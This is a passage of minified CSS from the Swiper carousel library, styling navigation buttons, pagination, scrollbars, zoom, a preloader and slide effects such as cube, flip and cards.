mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
</file>
